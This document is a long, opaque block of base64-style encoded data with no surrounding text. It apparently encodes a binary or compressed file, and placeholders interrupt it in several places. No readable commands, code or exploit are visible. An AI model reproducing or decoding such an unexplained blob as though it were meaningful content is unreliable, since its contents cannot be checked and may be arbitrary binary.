NMGSRayZN347ixQWPXp0m8U7+QmCM0R0kNNAV5Em7fr1pSGzXjMrkbHD59faUtA+HYi16CSTJ3/5kmRIjRQlLFBQKDuiCBm4X/9bVSSmDAR8+IzgNUJ0gwoVKKRPXyGDBQvn4ceXf17wX/v38ee3Lziw/gYTgSsQ4CGxGBKQoYceCkCAADBaMIAHIQyAoQzK0GSTTVxp5UJHCLniCS9ABBGNEf9YpBRWWGkFGGVYVGaZZbLJxpxzaDzHHGBUeSWSOphoUEEFCRBgoSAJaGADg054oYOFEGxSSAegJA2kjWQLaaSTFDgpJYyEyCoace4pZ59/ylkHJmlwAseemJbKCpyY7iEnpn3aeQcfoPBpiaZ/9JFKGnakESccrLyMxhKudvAgLLEYbXRRIc9Ciy1JI53LUkvtuuujvPbq6y/+AiOsMAecgUkfdJhRhph6svtHG9WSswwzzTjzrNWYgqBOVwJEuBWXxygYbZVb/wltVwK4/nstkDB8W0yfJDLaolV9hkj2tDiKK+w45ZhzDjrpSOsghy1ywCgIKvhYhRdnWCU2MX4cAAACmGRobtTz1FvPvfn4ja8+/[base64]/AIMVKEzEqEHyAABptnFtDHlElNauWWXYXoxpl13/k8jBNpjS2t1H9WyLay3W+sBXLYmsgNEk1bTyAi77AahIjs4ahgNXOogYKEJMyYxptktCIDAG8pb5QMEPv7hB4IvOpcIvXzXi4/5fukLWPr7QM0ABApAcGjh7X9umOaHa/5g4gvJ1+SRQQDh+I/1F2k/5JFbPDllGVc+ZxlgcrnlFVTwyCIDBxumIEY1QGcbMMEKTMCknyHIMKIbTQEguIAETDABDLBg0jbSEYygJEgISNua7oGmf1ANJsmI2k7uIQ6WgONOMOFaNNoxp3zAox3kGIc0CFWoQ3VFAo962w+BWJZIrWVScrNb3fDWD711qm/VcyABaPCYWxwOeFXM/s4lLoe5wFFRMbkAlmzYQKw2HEtar4HDNlplimCBgIr80EZiXrGH1/ADDjTY1QI6wAJ0FWNyiqFC7/poxZgE8h98gN298PU8+DCvefzq2/Skxx8LGJACFVjggLS3QIc4DGIPYogFsgCJC1kIY5s4nxxQKYdFMIIRmRgZMIIRPxgxwxz1y4YygIE/VfAvCyZYUIGEVCABEtAgB3yBAi8ppAU4YAFFQ9ozkVZBBlAwAQv4SEbC8hBbPC2G/PjGZ2IIkzX9Yx9ekxpLngKTfPRkHMkIBzhymJUdHsECPgziPX8YpLLEjVJDPCIS8bZEvn3qb6QpARHGJEiFKqtzWqSE/ubicEjZVKAZxGLBrswwR0AkphuJEUYKCOA6oGyjFYnRhi7mCAeQFgYEIyhCG2bxO8ptIglsXGirABG7jMAnMNHJ1/IY2cj5QHJ6/WlPWsIioe5xz0k4cxCEAKDUhyAgCobA2FVLaQpTZIKrrDhFK15xi1us6EXzq2WNbrkLXALjFZ3QxBpuYCAB6rNhvTMICFawggZcEkEMEgjgIGi0BQgWghhhkNEmaEEGHI2umQTANgvltXCw6h35ECdMyhENr8GDJe2gSjLAkTa1dYUCCsDnaVHbtt4Z0Yj/pEtAN7U3T/mNP08kQA5umtt6zANVyrgFtrSYkREQMjFehEOw/qgDBGIVY1emOQ0/TJEYXJwwJt1gDWKA8gpBULEew3gNPVRamC0Q112t+AIIcpudOOgUIzwFTAUqwjTZVJJfRI1kBjYQmP9AwEB89e+A/[base64]/ggUTDADKPy4QgcUEwg40CMx6HjNPOCwm4zQWaGnSAKiw2w1fXRjG9oYRh0LcxE5F2aR9PmXfaisFoHh13ohSGB/UZxMDz+sw1IFgAFsgAcEK5h8F3LFK1Jxi1zEEmXZoOXKKmzhYOBCFZ3YRCGysNeaIQxnFTCIBl4QgxPAOpkCGayLwRehFs/YggSwdZN28LSX/OMn+7iHZ9chDnHEMytH7ko9CYCA8pBmUfrGCFmiHPCMCCBuHSCilS+FZY8gIC9anm31vCwaay2UH/XYtDZ82wpTCCIQgIgDIHbhZn3Ug4swccVKtSiCkgPlFpRBrq5UfivjUcfPYqaiPuLw/[base64]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[base64]/e/rvZZFkTeKTs+kqphAT/sK2RVwBJRThL7xpIqlTEu1RUFLxhGFystxSFQ+wIPzet1Tp1/4Jq76NMCUMs/O0fzwM/2GLCd5Mt5bFRilhOASpTskyqAVtz6XMyAEENMeEUXmEXdAEMluMJGO3RzC8icncxJgFzhlwx9HPJhTZQFYMfQgMEtmATBLTZCVTco/zdZSOhy3zeY7USWgDNZ4BVE7q36V23uaAFFIDJ8O+nfLgsAwMEVOAHogALokAKoIAIiMAHfMAGbOAFXkAFivRRivltIjek3eMDGNDibSCnS/nQE518VJnRx4q93RswcwSpMTgLfkABLn2beXgF9Ju//hkvSRmALRZgwNU02PcJYGfzqx2Pwe01LIdehmtXy2Rdqq+21329rfUp13Wzwz+lrOFSxBll2Cu2r439IwgIMPoixWVj2XPBzbbzcPgBeQEpO4jud789MXJFVxxg2xVDUyWte0/gM/hhH6J3Gw4biwEBDDICtYWvnaM8kYnWaGk21Chgyht6Qknh8TGi342baaGBC/qgae0dzRWh33U7fWuBFPqgDwRZoy86uUtiLEV6pEGFL0Y+CkRZbdVWWSE+4nuA4i1eBTJAAaKbmhtgu2s64IG9qRIZ5EFeBV5g0HPagE3+5C9ElV8BbtWb5fsOfywYqS9Gw15ArjBdAMzD/tpOwAT+YvEYDwR6njC4+r9uBtWJHnCgTNjhAgn1yf4ofNa1rGo1QNZpXWABAoJABxUgOEAggECFhQI1OHzoEMJDCBUEALiIMSMAARw7JoTQoQOIkSMFmjwJoZ/KlQdatmzgMAOIDDRr1iSAM6fODyXY/PsJNOi/NhQ+NCCAgZ/QpejgWMjpYNbSpcYW6LxKoMnUpZjgJMEKNmzYKJcEAYKDNq1aODVwfoHzJW6SITVSpCjxVKzevTlnqFPnL7A/UhY8zEBi5Y0iUrWgARYsGBoFsJD9/XVc2V8lI30qq6uELHOlFhJwKsqM2nIfN1yqGHlthIubPpUYI3Os4yqC/[base64]/2gDx2Q5jZCnnkUI6Y2ePzGDVglBLopT/gNvrRXXF0nMVRdOw1FwFKM5LeAAWGN2KpYHmT2WWmrQkOABVoq80QcXr+mgQ2eVQYMMqaUG1gdppiGDTC2kVGIrZLXQVsttwXqWqk5H7fbhd8EJR1wGL9BXnxj1qYEtttYyJ0UUTEAhHXXVYaedAeYqMIF45CFgAHccXSSAAQpYwFMIIbz3QnzzXTsHIYXw159/AG6CSisFvvLKLbckuKCDD0Y4YYWb3FFHFD9Y4CK8DVSw8QoxgLBBBSeYiEOKKxKAnpcv9vhjjR3daBCoLvP4so8zysxoQjcy1GSSSS7ZEJJHTkTRkBxvjKWWSgtEgMrwZhwmARCAIBJJZpqE/qZKaq4Z00xv0qSXA87ouc9ZcHyAUweG7tnnVZOsXQ8IYRWx9j9dfaXpoiXQdddwmeaNVQcsBNFEG5TMYowxEIgQxBZ8HO5MPfUwoFctt14OGTQtkIDVDEIQayzmmOdaWqOxcVGJ6KKrs7myVCKgQOy/LUS7BRv4wJx9ZMwxhxpr8E6GtslhgUUUxkdHxA/UWZedBebKq4C5sBsAZrwKZGBvdiHAJx999uH3b8CPPDIwKgK60korBzbYcIO75AKhhBJr4kgWWFwco0K+nXBDiG2OjAMgmKxTTkuPmE7CAIPMrEc3AxXNNvIykwApSA7MycaIJDSfbQBkRHvSSUDV/[base64]/ARME6wcGMHMV7CEKYhBDoNfLiTUiUhYCA92GIPFIKAR73BMAzEAwgmOBAKP4aBkGGDRCVHoIzM5sGYNxAmPVMiy/[base64]/7TSlQGK5S1m6bAH/sEPl/[base64]/F6qzxZACtybmPIh35r/GxcnyOcOQaJGm8SeaYCdTBzgfCg67oKQA4FiAP9az3gVGS/vI6MNCX98gA4/[base64]/[base64]/qxijWtegxhFKKJYjpk3skpnbnXfygjtxkkLIqz8zJjRxDdFMXBMEAX7CBx8/[base64]/cQPqN2wQV3xaUkBlF3Tdhx7iJbHhEmSlcmoYYm0KUkgeczg6cTKwWD+tAN27BQswYH/0QARVAPKDUP/tugDVB0C62QUYCwUWihbZ1nh1LTAaBHOI6zCrOXhnrCAkfxNkDRDKYkFJvwBf9kDLenJ/xge5mQewSABG9AfH8RfZDBOmCFAlZ1LLVQBanjGXGUE+N2R1eFVZ2oK2Bhfd/[base64]/[base64]/0VwJL1oz9B432kViL9WVTNj7kg40vlwu6sAvduAu2qQuwEAq4/[base64]/NANXgmWgqCTGxUHgAAIgpAJ6qMM3UCWPZkTZ1kqbtQaeNltZ2QBSIAErtFhROoPZtQCVYBHf+EGtZEYb1SXYAVgqOGkHPYastEHUWWJmSGYunGSJ/Yd/sghcNIYPgLzSp3wChKCC+PICXawBua3BmtQB4ZgCKwUCZr5cL/Yi7+YHH+qAj8WAvP3Ae23fyL3jLmjBq15jlMGMI6gCa/gPriAC1jWjd6Ym7EQCp86IeRnjuiop4Zgjnegp2ygBaIpWvJoIqNlAjIRZ0UnEUj3JdHkj9N0IzOyT3OyBRihdEHgnRehnBjBDbFGD/Swnj/hDRogNXwQomnoDM2wCqtAkfIZBBopZxChnxDRn/45aCckW1T4aQbqdzEpdwuqEynga5Z3eUWGFR9QA+6KeZznXlPDOOqaEwwwAnsoAzgxC07JRV0Yoi26D/qgX4LwBRDgkIIAB8MQ/hS4ABdiwqLoUKM3mqO3sAvYoA3bMA8NuRUKtQtx4KM4gRpY5Uag6Bl+CZiRUVQeEEc6AJh/[base64]/8asAYJ0xQJ4OQAkmBbJB0QZAYAZtsAqz0AxKAQQl/iWRErkU++ANEjkKvJAIkyCfRVAEJcODS8dOI1hAqDugIVGgfXcAPpckHKSgfGGvGKoXVEB6kfMT/CA3YQGtQPGvcgIUvAAcOcGd+nWw84AO2sAMu+BQZdFq1sYPCguiP9ENaMGjQNEV/4QBJQoU9fCxA6mealGyBIAaoxFHUDoqX+UBLVukYIUTEuABEjCJVoAEssEaxFKJo1M6FCDB6taWqagTVWJ2hLkmN6CYJwe1BzO1VnsHjjDDhsAJqaALVRsx5EcxjlQHP5wFUhBX2LIGY3C2FXcDKnADWYCnC7eZUVAfiKW3jDVjj9BIjrQJfPu3qQALwjAMw8Cp2xiO/p/aCb/ZgHvKcGnMcDTMcKlaBlowBQIEaCcwIttTuRtwApkGL7iaqyd4MyCgakBRDEHgIjHQDKinMoVXBM17EQTAgyOgev8QBC/[base64]/ldj8FZGzAQlYAM38AI/8H5ZUAddS357WsWxCbUAMmM1xlabkCDKEKdU68Vf7MViDAufEAqp4AllzAmG8LVpbFk/jNOXpQU7bT9MELk/[base64]/jsq5VwZZgTOBDDCl4grJqwAfyl9v1dgHiYbtYEauaJvGZpo9bwBrti0Mcam50Mhr9AJNbYGmwAL4wgLu0DQBQ2ZB72nP+w7RZwtcfUDKWADP/ACTPADTLAGd3DDM/eYroBwsNSABDMw9FMIhMBWqPByuJQKG/vFBb4LhOupoRDTv7mnC8dwP3yn5h1XxCO2cqUFTSwJnSAJelAGWCCPXH2rmmuC2jkj6wsUMQAA5AkAk9AEK6DiMqABF+EAbdDYQUEJx6UBMKUUVA0A3DsJNQ4UJ3ARg1iQANAEszALK3AR2MUP1LnWW6CDF7EF9CDAP1EMc43lAGDXqKzXVQQB/n1NBW3wOIMiFgzrkLOgE9I2dT1QA8gcFPVg2GChFUAx2V8gwF3BXoT9E5M9BMEmJK8NCGCgavzQao5AbdswDDx02B8QB/MwFbiQk2sBCJdgCqegDK8d21eRfP6ADJUwfEwqOrqtE72NiVjlzqyhYS3ApLSNEySg6pmBDLNRG40BpILBR8vdKJsyI1bxAt/TL/sBteInIDVmB1sbp3+rCq5AtQu4gBLiZQ9umRDO0Ay9jtexfsUTBXUa3pE5jqlw0t0+jgQiMV+Gt3OASIVgqcKw3amg7MqADQU+DDK1m5+q4DS30WkM4btoP3F1pz+MqpHwm1arCqEQC7b5xbqg/gcxoMf9+EEo8Y+EdjNz/hONwwsYwQco7jTm+xOzIDcysoIDjHR4MhVKDgA1TtU1DgQpzuQWAQKjwA+2mhFKFwMv+A8Vn+WivOWBpildTgAdsArYZQbH1ofOwHo58bnfGwU54V38UOduDoO1SQnF4A33hROrEBQEpQYOeRZ/o+dsk3h6sdZCAedhMAuUIL881DbplRbWjBMfAAaOvhSv0Aotpw3ogLBrQw+ZrhOb7tvn1gK7zaSk8FMd9mGzXpevXhnKfRWkHn23flM4cQDNnWg+8IprulizaN+ugAd4oAaboOyu8LcwB3N/S9CR2QkKZwg07OCXhS0TLnHtvcQP/jcGkWC1342pEYKpkakKty8/m2COIo0thdBy3s3uyi4M774LYPyNC9ibC65L6ZjvE54FmXkHuqTRXSvwBG3ww0AMw6AHJ+AimStNDs+5KOgApTt1/2AMBjkJ2ToCO/ciay0CHVBMTbAFiTALvIBSG2+8LGD1SwEQBAAA4PXvH4iBJyAE6QBAAD+DEZ0NHDgKIUWMA4sYXJXR48ePAkRi7FfS5AGUBxBQAOGAwEuYMQkEmeSsnjEqGGKCGMGiiRk+syAaNBbR6L8RMUVArBdxWwoCEI52Y/as3tCjEdu8XODN6Ck4qoyig/MlJpWs/4jBoSHTbYe09eIkIdAAzl04/nQJDMELp4RMB87SDiYccR6cIW49+GPc2PFjyIzVQatFqlIfLlWMtPAQExpkNy1Eq4s8Q4IEBZ8fh1YgU3Xkx5OR1brch/RjLi1ax2zQgICABcEXMPihhswcQoUcPdKkadNzVNFRbXIuBZUrV7Bw6cKFC1auXLpy4UqVyhWnSOmfR7pzp06dNWOyZInS48eLHz/mY8kSqTwsALXrzjsBcdlFmV1yMY+6QgqZgwwyNMElF1U6wS47XXTZZRdhdskQQFXKS4UT9CIxxL331lCxjkg46aST8rDrhEQaXYRRFVUA3HAYYnpMJAYBHHIAAiKLNNJIB1wS6aUkHQBBMIPo/imCooKaCKIISuqhh5dZZuGjDT4M0gCkgSBwYIQrt+BjFW6OEgiAVf7hp4GB+AAghg0AIMAoZ4pgYyAEAJBhFToBCGKLLa4EgiaOyHRIJEgd9cikk1JaqSW3ZJpEToiKEWGVYlYJoqh/[base64]/[base64]/iNKSUkKJpbxjWqCNScwwQ4Z/+KBEzkFWEcwMbI0pJiJjvIpoH3rQ0eZbQMyCiYVZiEG6FVMASWGjo7AajFuwPkA88Tjg8P4V/jjKhSnYrHaBg9hiMeAeWcTqoqC3YjO9Nq1tu9VmmF3c4hWuwAQgAFG+vuClLTKZgTpkU5l1QYYLRmBYv9xFAgx64DQxoUAF/eEwAnjQH6Sowr4kqJt/PaYPCnNDH/pQiVogAxoORFdu3NKbBiDgABRzkhQwppzlOAc6H3sOGTx2i1uoAjzd2RB4YLE1EZ2HRJs40R0cAR81ZMEHPcCZD7Kgs/kYgmU3+lqAtFM0ZmBjF7DoBHUcYYc5OGI6zRlZ1wI0oABhjUPC4OMw/Gg0bPSIGMPoUNaeWB60kehFIsoj25jxtm2gYw8nqAAI6nZJM+ntNwTYQkQUlxF68MNR/p1MXDEQtYVEJKINWyhCE4AQg8gNRCCk5IVHNpA6AFxLBEACQAPaZBAZAKAJA9kCP6Q0EBlQYSCnMsoWFuc6xkUTdv2Q3QFYUoFMzcIgk2DBP+rhFX4MYgu/60Q9eMEPdOqDHnL6SiACAYhACMIUcZAeTBrwhTjA8xLRawP/sqKPTVzinQj8ADP/QZZLGCSdmHhfTMKUlVzAQQUQAEEHgtAEVM7CGNy4SloOk5j8hRQDxTCGNpRxi1ZkQhAGNMUtlKENdOjjKqfIJyDk2QpcDEMb3dAHEG5oARK4SwfIgEwtWkDBEz6sWB08oQUUgS5/1GIGQoihZTBzMKU2QIQi/oRqY6rQArdErDcIYNIJxKAG5CjnERzrWHQ28QhU1IE5r8DFLSaECyWCR6/jOWQqLOQyTbTHPfHBgg2YYAMs6EdF/NFEizjhiql17Wc50sUw0igMXaRiOo9gGnM46xxXSNZrObojLDTUxz8S45GPJAY2CEm2EPm1Ro610dRICwsOuU0b24hHPLRBhQ5g8pIOWB37Eoe5WAKAo4vbApiaUAGNGIUbFNHACWIABDMMxRuLK0ZH/1E5voEgCEFoQxASYpDQDUQDEYHAnQbiN368KQgxGMgqvPcPKjwzmvsFwDSrec1M/e4fs1ACtv7BjVag8x+nMIUN4PnOQdy3HvrY/gdE0HmFBbKAErwwRiiHkoUPHC8i6BAoILZxFLIk8Asf+GY3tjEMU8DhCiN4wQHxYoGYbCorE/ZutozSjfqFVMjMSmA+eZWVffQ4KzIolgfcVYl0HQypuEGhTJAQLwJYoILqqIJtusoYaKzwXaKRiVa/DBsHQmM2AjtYWHFIVoqtAGN2UCsd2zrHTYTMFUi8xXiQCB5gJGiJsS3P2dATWBStoT5RwBkTsrCGOmBhDHcwhGNfFFnJ4qJoR8usK6iz1rU6whGauM4rzIbpMuoItW0LpNEIaUjZcmI96UkPjSKLo7W1DZK97QYoViDcuunNuIn7nXk1ZwyKRCUGMXAA/jGNIsqPnMAgExmIgad9XzOMYAWIGwVFcEUPASzE2Xb6CAFA8Mt/[base64]/hbUnOas1WOhvfTUGj/aPA6ej5MnfNlcVkVKG6LStL005E3ryF3LoxvHwAGwkeSAj2eFvgBwwHcdNWxkE5OVFGlTepV7lBE0oAN8WIGGi9AAxxlkH81YxSxcNQsQxOAE7/3H8sm0XoOoe2LQbDdI3p2SeGtqw/NoBTu9OQyDeCMOQ0leRO777HkAQi8HzwomAmGMWQwjF6/Qla20OZb0UbQDMoDASz7wBWcZghrAMQuYFq2TCVdxuWzZhvQhuUxJQAXMFkz4ApmLCQ/woEoQDRI4l6KqDBm6l5/Tl5ewAAkQjSqIoKIiBaNjDGSwAhyTCQqABhmkDRcaGM2guqqr/[base64]/Ad9UAZSgQNPMgpjwAptCKBTuIRLEARlMbjz+weGyrK+iAMYAAGD+od9/tgGbvCGoUiKuqhAkoNAbeEHfZgH5xkGYHgFU7iEYswKBhw5B4SJcFTAf0uLS6DATIlBgLE6Djwzf1AHMoMJCdABLwOY0DiqPuAXx3AgZEACt6CAEszBMcMgpVs6BVCq/KkAkqwArasAKYAQOisE5hAij5mOt3KFjEEFJAKGJMIRvWq7upLClaHC5jiROrAZLeQPvuvCzPO7KaqRwAMQlIkRmAS7TeiZC5nKC3msRXoRrskROTwkWQusK3oPsHQEwdo8RerDz+MRQZQHfVhLY2CBRLy/tIi9gQCBf5DEgdgDENCA1QOAhyIK0dkCDWivgRCMUxwIdPuHwpwvjegI/[base64]/QADHoujpzSbeCDjozuyVkQijcSSkEPCkCrPS4g7qLAiIYgyhYAz3EAjGqtRrpmDEMLbWJIk+DyjCkygl1mdp6vMnaGhx5EfSwojqw/gMbBcv3GMtKs7UbUTW34a1+W8t6WIXgwqQOELHBmIURcBICWAHEpIgpyQgIpIeBEIHC3MR6SITksrZY4oOLkIF64ANKHIhEoBMC8B4qdTakGAi5pAeBqACFgoCJGwldDM3RtKbSdAvu4YVCiAhvOIZXMLxMgIM0AIJTIE5YkAXzGwxvOEAC6IDfPIUIfJV6+s9+/IdWiM6ySAIBpIEU2ANhqc7/JADsNAoYq8buNIhAuIs4SNV/EIRKhQmagwz3FEGcQ8iE3M+XQAGiioxawMEqUwAn48gLYrpRPVaYKEkLwLoGMIE5I8I7o47noLNUuIVq3ckBQSIYfQULwQ7a/[base64]/aQA/itABlJQhDdwIYIZM2OVCQnwyI88DQXYIWTNXAdQVpNsgBd41q8rQiGyg0ew1mpFIgaNwhDpBG7tVllbj/WgtCzgjy2MAhbRPPe4A8eiNRpB0RTFtBhRUeGVUDHk0T40G/[base64]/YkT/VM/rM1wwzN4EgRzE9iveHM3WHm3FxlXVYK8AHjSA6WZKuXTNBNsAMl5DMBqtbyeIXW7dboUI/1+Mk6mA8tzAK+M5ETSdfifV0RxVcSlawBGuNCe8PGs1dFsrV9PWOXgZnlbd6BtQMczdGDrTWsxC20RIcghdhRqJsmWIVV4LB6cNXwBTl+sIligMt/oIQgYIEV6AUCWF+P2AJXbN9JLJUgQQAzoAggGAhcqYcGWJ39fZ2hxb6ilQneqVqDICU5OZ5nGISIoIfm0QZhOMJXaIW3ygVlYIbrBYQGfImliGBMaANDWFqF+ofyeYXuWdUvAINdgFvrpNivEMiQ6kujAIaG/hpVEs4VCnSAbCwLAsDmiIixXyEAUogNdWgXXZWJYSXWCyKByA2q/VQ6y8VcHs5nB/[base64]/1VlVDmebYiDLNACXmYGYshp7zKweuCGJ6iBDzCWuzWLIXA4o2BAOOgE/oG7hDSIAV4YX2Sl5ojIBGvOn9SLiIiCH+vs5oiA1QaAgHBOgiCwMH3oBpOi2wcmAA94AyRAgvrEwUx55ww6DdTwT33eR/DcYRxKkgAlSQvI7QyAArTyurUSaFRohYdmDjtAaFNLBSg2D1eA4nhFYrkzhOZwBC3eGXLdPM0DSo/+YqXsvJIu6diCEZLuGq7xhO9OXuWFI+ZdA+eFaTrGUYOl6RzZhT3mKQpbSz1IRLtRkolpktpxgA4QgRGQgSCgAjBB6kJmaqb2hllIBD743n9oAuJqgPuqpVwsa7OmFF9M65hgxX9YBew0hm4IBlxoBV3ZBAMzBruOiycY7WMx/ooUfoF1wopMTYKrVqihmAUKoGzmZGyDmMDZhonINoiI2uv/[base64]/2S4tR+AJp3kdX/[base64]/CVlASCrn+WbJFkAtzgAkcBcB9CAEVgTbyjkq0CnVWf1iEgEIlGS0IyUC68UVAaBTGEBJvAWdPhHbcCWUUiBfqoHAXOekxKXQNAH70P2mOimrFC/ce7mFKOAaM8K/mwQ1f90VV2hKBBggSIgcFBxBnMcjG4f1QUIAiYYqL4wi5GahZNKKejUCwPEH3n//JBakuCAGP7mZ3+/bf2m00dpgNMvyQx4fYCvgBcgeINnSeAObjd/BDV4jubGMzUMNU14hArVBEOADw4lgoymQpauA054V0MTQxkJ7xCRQ5KvfjMyo1AIBeSNSq98jzl2+ZifY/eO3hb5GQ1BS96SB/WXB0TE761Pfb7JpOnL8rFGek2PiSGRgcSfBGMIWWf4f4BwJnAgQW8G6yHkp/Afw4YOH0L8xweCAwIEBADIqHEjx4wCMHbM2G8kyQMmTVIAAcIiS4uTGPZqVm8WQ2yz/nj9KzakE0N+DAHFARRIkKlN9RzqgzOkJYuG3I7+g5NkAdSet+B8IdAmYkNlcFK0DCu2ZVWH6Lp588l17Ss4FsbCDfsBDl2sX5IstZiiLt+8cf8CDix4sMUGhg0jEBCAwIIFFh04qCB5MuXKlSt+/KjxI4HIlDNoyCB6dAbJN8SomTOnDp5HmjbBRoWqVStUrlA9mrNJ0ytXrmDDdq1p+CPhux/duTPczpgxd7AQucNp+vRIhiLV4ZRqO/dUnb53oi6ek29XnbqnUgVLlXpY7tezbx9//vv67kOp2h5+UyRNdxzVUYcdAxJoxxwFDhiggsklZ4ghnHSini7DYKPN/jbxxCOPhlRA0KGHH4JIUUUXCdAZZC1llmJmLEEGGQRBNLHFKsU0Q5CNN+KY40DeOHMQQvUo5JNaDW1BomYhIQnAkSGRVNJJB6S0klg0/bMHOg7tcowz/6ADxxhbMlQPOvTsw5U3XfpFQBANeQOVVCNAdMlXBLzUED/76DMPOtqcMidhLA25lqAR9fnWnyxRkEIJFlDQgFgpJIFXDTSk8AEFh2KaqQMUCXaYpw0kFkCJFi0AmWWRiQaBZZRh1pEACDQgmQWzgkbaaBZk8ANqB7LmGnCy0VaeJmps8shtqBznSCHFucass4484ogdawTIBBEORiLeg4bUkV9683EH/l4n5ZknLnr0vcfeevCha5997OlXnX/KKqgaggrim6+D2LqSinu7DEOMhRlqqEeIB394Iokmjmikipx1IEMTZqxiTI06YpyxxhjzMskWRUCQpMgbgcRkk/08CaVKY+H0jxjDhNkGLvMw1A0cuDhEJUPeRGRzmk38U1ZUQ2zB5j/z0PVWEW10csolggDCF10lZBrooGvpgw4zyuASiFtxNZyp2IWNfegBBFSgatgNtNjip56GGoCoJXq2agWjpY2wAyWTDGsFs84amq0Z4EpEanbUUUhrr8U2WyvlbTJHIbsB